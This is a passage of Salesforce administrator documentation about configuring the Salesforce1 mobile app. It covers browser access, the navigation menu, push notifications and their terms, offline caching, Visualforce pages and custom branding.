Apps page. To manage these settings, from Setup, enter *Notifications* in the Quick Find box, then select **Salesforce1 Notifications**.

## EDITIONS

Available in Lightning Experience in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Available in Salesforce Classic in: **All** editions except Database.com

## EDITIONS

Available in Lightning Experience in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Available in Salesforce Classic in: **All** editions except Database.com

#### USER PERMISSIONS

To edit your Salesforce1 downloadable app settings:

**•** "Customize Application"

To view your Salesforce1 downloadable app settings:

**•** "View Setup and Configuration"

Offline access is enabled by default when one of the Salesforce1 downloadable apps is installed. To manage these settings, from Setup, enter *Offline* in the Quick Find box, then select **Salesforce1 Offline**.

#### SEE ALSO:

[Connected Apps Overview](#page-4874-0) [Edit, Package, or Delete a Connected App](#page-4882-0) [Monitoring Usage for a Connected App](#page-4892-0) [Enable Salesforce1 Mobile App Notifications](#page-935-0) [Requirements for the Salesforce1 Mobile App](#page-192-0)

## <span id="page-929-0"></span>Enable the Salesforce1 Mobile Browser App

You can control whether users can access the Salesforce1 mobile browser app when they log in to Salesforce from a mobile browser. By default, the mobile browser app is turned on for your organization.

Important: Use of the Salesforce Classic full site in a mobile browser isn't supported. While you can disable the Salesforce1 mobile browser app for your organization, and individual users can turn off the mobile browser app for themselves, regular use of the full site in a mobile browser isn't recommended. Your users may experience problems that Salesforce Customer Support won't investigate.

It's not possible to access the Lightning Experience full site from any mobile browser.

- **1.** From Setup, enter *Salesforce1 Settings* in the Quick Find box, then select **Salesforce1 Settings**.
- **2.** Select Enable the Salesforce1 mobile browser app to allow all users in your organization to access the app. Deselect this option to turn off access to the app.

#### **3.** Click **Save**.

When this option is turned on, users who log in to Salesforce from a supported mobile browser are automatically directed to the Salesforce1 interface. Logging in from an unsupported mobile browser loads the Salesforce Classic full site, even when this option is selected.

SEE ALSO:

[Turn the Salesforce1 Mobile Browser App Off or On](#page-197-0) [Requirements for the Salesforce1 Mobile App](#page-192-0) [Edit Your Personal Information](#page-24-0)

### **EDITIONS**

Available in Lightning Experience in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Available in Salesforce Classic in: **All** editions except Database.com

## USER PERMISSIONS

To view Salesforce1 mobile browser app settings:

**•** "View Setup and Configuration"

To modify Salesforce1 mobile browser app settings:

**•** "Customize Application" "Modify All Data"

## <span id="page-930-0"></span>Salesforce1 Mobile App Navigation Menu

Learn about the items that can appear in the Salesforce1 navigation menu. You can customize most aspects of the navigation menu for your organization.

The  $\equiv$  icon in the Salesforce1 header opens the navigation menu.





Available in Lightning Experience in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Available in Salesforce Classic in: **All** editions except Database.com

If the default navigation menu doesn't meet your users' needs, you can easily customize it. From Setup, enter *Mobile Navigation* in the Quick Find box, then select **Mobile Navigation**.

Depending on your organization's settings, the menu can contain:





## Things to Keep in Mind

- **•** You can't set different menu configurations for different types of users.
- **•** Anything that is represented by a tab in Salesforce—such as standard and custom objects, Visualforce pages, the Feed, People, or Groups—is visible for a user in the Salesforce1 menu, based on the user's profile settings. For example, if a user is assigned to a profile that has the Groups tab set to Tab Hidden, the user won't see the Groups menu item in Salesforce1, even though an administrator has included it in the menu.
- **•** The navigation menu in a community isn't controlled via the Navigation Menu settings page. Instead, the tabs that are specified in Tabs & Pages in the community's administration settings determine the contents of the community's navigation menu.

### SEE ALSO:

[Customize the Salesforce1 Navigation Menu](#page-932-0) [Notes About the Salesforce1 Navigation Menu](#page-933-0) [Enable Visualforce Pages for the Salesforce1 Mobile App](#page-937-0)

## <span id="page-932-0"></span>Customize the Salesforce1 Navigation Menu

Customize your users' mobile Salesforce experience by selecting the menu items, apps, Visualforce pages, or Lightning Pages to display in the Salesforce1 navigation menu.

Note: Before you can include Visualforce pages, Lightning Pages, or Lightning components in the Salesforce1 navigation menu, create tabs for them. From Setup, enter *Tabs* in the Quick Find box, then select **Tabs**.

#### [Walk Through It: Customize the Salesforce1 Navigation Menu](https://login.salesforce.com/services/walkthrough?path=/setup/salesforce1AppMenu.apexp?setupid=ProjectOneAppMenu&tour=customize-mobile-navigation)

- **1.** From Setup, enter *Mobile Navigation* in the Quick Find box, then select **Mobile Navigation**
- **2.** Select items in the Available list and click **Add**.

### EDITIONS

Available in Lightning Experience in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Available in Salesforce Classic in: **All** editions except Database.com

### USER PERMISSIONS

To customize the Salesforce1 navigation menu:

**•** "Customize Application"



**3.** Sort items by selecting them and clicking **Up** or **Down**.

The order you put items in the Selected list is the order that they display in the navigation menu.

Note: The first item in the Selected list becomes your users' Salesforce1 landing page.

#### **4.** Click **Save**.

Once saved, the navigation menu items and their order should be reflected in Salesforce1. You may need to refresh to see the changes.

Tip: When organizing the menu items, put the items that users will use most at the top. The Smart Search Items element can expand into a set of eight or more menu items and it might end up pushing other elements below the scroll point if you put it near the top of the menu. Anything you put below the Smart Search Items element appears in the Apps section of the navigation menu.

#### SEE ALSO:

[Salesforce1 Mobile App Navigation Menu](#page-930-0) [Notes About the Salesforce1 Navigation Menu](#page-933-0) [Enable Visualforce Pages for the Salesforce1 Mobile App](#page-937-0)

## <span id="page-933-0"></span>Notes About the Salesforce1 Navigation Menu

Some objects are excluded from the Recent section in the Salesforce1 navigation menu, even if you accessed them recently.

- **•** Tasks and events
- **•** People, groups, and dashboards, if these items were added directly to the navigation menu
- **•** List views, which are shown only on object home pages, not in the navigation menu
- **•** Objects that aren't available in Salesforce1, including any objects that don't have a tab in the full Salesforce site

### About the Dashboards, People, and Groups Menu Items

If you don't add the Dashboards, People, or Groups menu items to the Selected list for the navigation menu, then they're automatically included in the Smart Search Items set of objects and show up

in the Recent section of the menu in Salesforce1. If you do add Dashboards, People, or Groups individually to the Selected list for the navigation menu, then they show up outside of the Recent section and their location in the Salesforce1 menu can be customized, just like Tasks, Today, and other individual menu items.

## Pin an Object into the Recent Section

Users can customize the objects that appear in the Recent section of the Salesforce1 navigation menu. If they search for an object in the

full site, they can hover their mouse over the object name and click  $\blacktriangleright$  to pin it to the top of the search results. The order of pinned objects in the full site determines the order of the objects that stick to the top of the Recent section of the navigation menu. However, pinning objects in this way causes the unpinned objects remaining in the Recent section to drop into the **More** element.

<span id="page-933-1"></span>SEE ALSO:

[Salesforce1 Mobile App Navigation Menu](#page-930-0) [Customize the Salesforce1 Navigation Menu](#page-932-0)

## Salesforce1 Mobile App Notifications

Notifications let your users know when certain events occur in Salesforce. For example, notifications let users know when they receive approval requests or when someone mentions them in Chatter.

Two types of notifications can appear to Salesforce1 users.

• In-app notifications keep users aware of relevant activity while they're using Salesforce1. By tapping  $\blacksquare$ , a user can view the 20 most recent notifications received within the last 90 days.

## **EDITIONS**

Salesforce1 available in: **All** editions except Database.com

EDITIONS

Available in Lightning Experience in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Available in Salesforce Classic in: **All** editions except Database.com

If Salesforce Communities is enabled for your organization, users see notifications from all of the communities they're members of. To help users easily identify which community a notification came from, the community name is listed after the time stamp.

- Push notifications are alerts that appear on a mobile device when a user has installed the Salesforce1 downloadable app but isn't using it. These alerts can consist of text, icons, and sounds, depending on the device type. If an administrator enables push notifications for your organization, users can choose individually whether to receive push notifications on their devices.
- Note: Some notifications include text that your users enter in Salesforce. To ensure that sensitive information isn't distributed through a third-party service without proper authorization, push notifications include minimal content (such as a user's name) unless you enable full content in push notifications.

For example, suppose an in-app notification reads: "Allison Wheeler mentioned you: @John Smith, heads-up! New sales strategy for Acme account." By default, the equivalent push notification would be "Allison Wheeler mentioned you." However, if you enabled full content in push notifications, this push notification would include the same (full) content as the in-app notification.

## Terms and Conditions for Including Full Content in Push Notifications

If you go to the Notifications Settings page on the full site and select the option to include full content in push notifications, a pop-up window displays several terms and conditions. If you click **OK** in the pop-up window, you're agreeing to these terms and conditions on behalf of your company.

#### **Salesforce1 Mobile Push Notifications**

The Salesforce1 full-content push notifications feature will provide your organization's Users (collectively, "you" or "your") with real-time updates — for example, whenever you receive an approval request or a mention in a post. The frequency of notifications sent to you will depend on the number of these actions occurring for you.

Enable or disable full-content push notifications at any time from Setup by entering *Notifications Settings* in the Quick Find box, selecting **Notifications Settings**, and then selecting or deselecting "Include full content in push notifications."

For Users within your organization whose mobile devices run the iOS platform, usage of the full-content push notifications feature will result in transmission of your data contained in those notifications (potentially including Customer Data and/or Confidential Information, as those terms are defined in the subscription agreement that governs your use of Salesforce products) to Apple Inc. and its affiliated entities (collectively, "Apple"). To the extent that any such data is transmitted to Apple, Salesforce is not responsible for the privacy, security, or integrity of that data.

If you are authorized by the company that has purchased the subscriptions associated with your use of the Salesforce Services to enable this functionality and agree to these terms and conditions, please confirm your acceptance by checking the box marked "OK" below. If you are not authorized by such company to accept these terms and enable this functionality, you must click "Cancel".

SEE ALSO:

[Enable Salesforce1 Mobile App Notifications](#page-935-0)

## <span id="page-935-0"></span>Enable Salesforce1 Mobile App Notifications

Allow all users in your organization to receive mobile notifications about events in Salesforce, for example when they receive approval requests or when someone mentions them in Chatter.

- **1.** From Setup, enter *Salesforce1 Notifications* in the Quick Find box, then select **Salesforce1 Notifications**.
- **2.** Select the notifications you want your Salesforce1 users to receive.
- **3.** If you're authorized to do so for your company, select Include full content in push notifications.
- **4.** Click **Save**. If you checked the box to include full content in push notifications, a pop-up appears displaying terms and conditions. Click **OK** or **Cancel**.

By enabling this option, you're agreeing to the terms and conditions on behalf of your company. For details, see [Salesforce1 Mobile App Notifications](#page-933-1) on page 928.

A user can receive approval requests in Salesforce1 notifications only when the user receives approval requests as email notifications. You or your user can change the Receive Approval Request Emails user field to set this preference.

#### SEE ALSO:

[Salesforce1 Mobile App Notifications](#page-933-1)

## Salesforce1 Mobile App Offline Access

Salesforce1 can cache recently accessed data so it's available when a user's device is offline or unable to connect to Salesforce. Offline access is currently read-only, and is available in the Salesforce1 downloadable apps for iOS and Android devices.

Offline access is enabled the first time a user in your organization installs one of the Salesforce1 downloadable apps. You can manage this setting on the Salesforce1 Offline page in Setup.

With offline access turned on, the app automatically caches a user's most recently accessed records for the objects listed in the Recent section of the Salesforce1 navigation menu, and a user's recent dashboards. Recently accessed records are determined by a user's activities in both the mobile app and the full Salesforce site. In addition, the app caches much of the data that a user accesses during a Salesforce1 session.

Cached data is encrypted and stored in a secure, persistent data store.

This table lists the data and Salesforce1 elements that are available offline.

## EDITIONS

Available in Lightning Experience in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Available in Salesforce Classic in: **All** editions except Database.com

### USER PERMISSIONS

To view notifications settings:

**•** "View Setup and Configuration"

To modify notifications settings:

**•** "Customize Application"

## **EDITIONS**

Available in Lightning Experience in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Available in Salesforce Classic in: **All** editions except Database.com




Cached data is refreshed when a user switches to Salesforce1. If a user switches to another app, the user's cached data is automatically refreshed if the existing data store is over one hour old.

Users can manually cache their data at any time—for example, before switching into airplane mode or entering an area with no service. From the Salesforce1 navigation menu, select **Settings** > **Offline Cache** > **Cache Now**.



Note: The cache is saved for two weeks. Users can clear the cache by logging out of the Salesforce1 app.

# Enable Visualforce Pages for the Salesforce1 Mobile App

You can use Visualforce to extend the Salesforce1 app and give your mobile users the functionality that they need while on the go. Before adding a Visualforce page to Salesforce1, make sure the page is enabled for mobile use or it won't be available in the mobile apps.

Tip: Before exposing existing Visualforce pages in Salesforce1, consider how they'll look and function on mobile phones and tablets. Most likely, you'll want to create a new page specifically for mobile form factors.

Visualforce pages must be enabled for mobile use before they can display in these areas of the Salesforce1 user interface:

- **•** The navigation menu, via a Visualforce tab
- **•** The action bar, via a custom action
- **•** Mobile cards on a record's related information page
- **•** Overridden standard buttons, or custom buttons and links
- **•** Embedded in record detail page layouts
- **•** Lightning pages

To enable a Visualforce page for Salesforce1:

- **1.** From Setup, enter *Visualforce Pages* in the Quick Find box, then select **Visualforce Pages**.
- **2.** Click **Edit** for the desired Visualforce page.
- **3.** Select Available for Salesforce mobile apps and Lightning Pages then click **Save**.

Consider these notes about Visualforce support in Salesforce1.

- **•** Standard tabs, custom object tabs, and list views that are overridden with a Visualforce page aren't supported in Salesforce1. The Visualforce page is shown for full site users, but Salesforce1 users will see the default Salesforce1 page for the object. This restriction exists to maintain the Salesforce1 experience for objects.
- You can also enable Visualforce pages for Salesforce1 through the metadata API by editing the isAvailableInTouch field on the ApexPage object.
- **•** The Salesforce Classic Mobile Ready checkbox on Visualforce Tab setup pages is for Salesforce Classic Mobile only and has no effect on Visualforce pages in the Salesforce1 apps.

#### SEE ALSO:

[Customize the Salesforce1 Navigation Menu](#page-932-0) [Manage Mobile Cards in the Enhanced Page Layout Editor](#page-3723-0) [Viewing and Editing Visualforce Pages](#page-4786-0)

# EDITIONS

Available in Lightning Experience in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Available in Salesforce Classic in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## USER PERMISSIONS

To enable the display of Visualforce in Salesforce1:

**•** "Customize Application" "Author Apex"

EDITIONS

Available in Lightning Experience in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions Available in Salesforce Classic in: **All** editions except

Database.com

# <span id="page-938-0"></span>Custom Branding for the Salesforce1 Mobile App

You can customize the Salesforce1 mobile app to match the look and feel of your company's branding, so the app is instantly recognizable to your mobile users. Custom branding is displayed in all of the Salesforce1 apps.

Note: Images that you upload to customize the Salesforce1 app are stored in a Documents folder named Salesforce1 Branding Resources. For this reason, the Documents object must be enabled for your organization before administrators can view and modify the Salesforce1 Branding page. (The Documents tab doesn't need to be visible, however.)

For users of the Salesforce1 mobile browser app to see custom branding, Documents must be enabled for your organization. For the Salesforce1 downloadable apps, users must also have "Read" user permissions on Documents.

You can customize:



Consider the following tips when customizing the branding of the Salesforce1 app:

- When creating your logo image, be sure to compress it. In many image editing programs, this process is identified as "use compression," "optimize image," "save for web," or "shrink for the web."
- **•** Verify that your logo appears correctly in Salesforce1, using the same devices as your user base, not just a desktop monitor. Your image can render at different scales or proportions depending on the screen size and pixel density of each device.
- **•** Salesforce1 supports .png, .gif, and .jpg image formats for custom branding elements, but we recommend using .png for the best results.
- **•** These interface elements can't be customized:
	- **–** The Salesforce1 app icon that appears on the mobile device's home screen.
	- **–** The initial loading screen when launching the Salesforce1 downloadable app for iOS. This loading screen appears before the user is prompted by the login page.
- **•** Your mobile users must close the app and then log in again to see any custom branding changes.

You can also customize the branding for the Salesforce1 app login page. My Domain must be enabled to modify the login page. To customize your company's Salesforce1 login page, see [Customize Your Login Page Branding](#page-787-0) on page 782.

#### SEE ALSO:

[Change Salesforce1 Mobile App Branding for Your Organization](#page-939-0)

# <span id="page-939-0"></span>Change Salesforce1 Mobile App Branding for Your Organization

Change the Salesforce1 mobile app's appearance, including the loading page background color, loading page logo, and header background color, so the app matches your company's branding.

Note: Images that you upload to customize the Salesforce1 app are stored in a Documents folder named Salesforce1 Branding Resources. For this reason, the Documents object must be enabled for your organization before administrators can view and modify the Salesforce1 Branding page. (The Documents tab doesn't need to be visible, however.)

For users of the Salesforce1 mobile browser app to see custom branding, Documents must be enabled for your organization. For the Salesforce1 downloadable apps, users must also have "Read" user permissions on Documents.

